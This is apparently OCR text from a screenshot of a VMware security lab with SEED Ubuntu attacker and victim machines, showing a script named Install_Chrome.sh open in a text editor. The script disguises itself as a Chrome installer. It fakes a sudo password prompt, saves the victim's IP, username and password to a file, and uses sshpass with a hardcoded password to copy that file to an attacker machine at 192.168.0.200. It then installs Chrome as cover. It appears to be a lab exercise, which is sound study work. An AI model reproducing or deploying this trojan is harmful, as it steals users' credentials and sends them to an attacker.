 SEEDUbuntu12.04 - Attacker - VMware Workstation
File Edit View VM Tabs Help
Kali_Linux_2016.02 Data Server DMZ Server SEEDUbuntu12.04 SEEDUbuntu12.04 - Victim SEEDUbuntu12.04 - Attac...
Install_Chrome.sh (~/Desktop) - gedit 1:00 AM Seed
Open Save Undo
Install_Chrome.sh
#!/bin/bash
echo -n "[sudo] password for $USER: "
read -s password
echo
ip="$(ifconfig | awk '/inet addr/{print substr($2,6)}')"
echo "$ip, $USER, $password" >> /home/$USER/Igotit.data
ifexist=$(whereis shspass)
if ! type ${#ifexist} < 9; then
# install sshpass here
echo "$password" | sudo -s apt-get install sshpass
else
mine='dees' #attacker's password, have not used crypto, still in a way.
sshpass -p "$mine" -o "StrictHostKeyChecking no" scp -r /home/$USER/Igotit.data seed@192.168.0.200:/home/seed/Igotsomethinghere/
fi
ifexist=$(whereis chrome)
if ! type ${#ifexist} < 9; then
# install chrome here
wget -q -O - https://dl-ssl.google.com/linux/linux_signing_key.pub | sudo apt-key add -
sudo sh -c 'echo "deb [arch=amd64] http://dl.google.com/linux/chrome/deb/ stable main" >> /etc/apt/sources.list.d/google-chrome.list'
sudo apt-get update
sudo apt-get install google-chrome-stable
fi
chrome &
echo "Done my job, have fun."
exit
sh Tab Width: 8 Ln 17, Col 1 INS
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.